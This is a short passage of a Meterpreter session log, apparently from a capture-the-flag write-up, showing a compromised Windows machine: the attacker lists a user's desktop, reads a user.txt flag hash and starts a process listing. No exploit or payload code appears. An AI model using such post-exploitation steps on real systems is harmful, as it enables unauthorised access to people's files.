 meterpreter > ls
Listing: C:\Documents and Settings\john\Desktop
===============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 32 fil 2017-03-16 02:19:32 -0400 user.txt
meterpreter > cat user.txt
e69af0e4f443de7e36876fda4ec7644fmeterpreter > ps
Process List